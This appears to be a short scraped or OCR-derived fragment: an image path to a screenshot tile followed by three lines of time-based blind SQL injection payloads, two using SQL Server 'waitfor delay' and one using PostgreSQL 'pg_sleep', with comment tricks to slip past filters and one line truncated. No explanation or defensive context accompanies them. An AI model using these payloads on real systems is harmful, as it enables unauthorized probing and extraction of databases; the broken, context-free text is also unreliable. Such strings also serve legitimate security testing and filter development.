
and "x"="x'and(select+1)>0waitfor/**/delay'0:0:3
and "x"="x'and(select 1)>0waitfor/**/delay'0:0:3
nd "x"="x'/**/and(select'1'from/**/pg_sleep(3))::text>'0'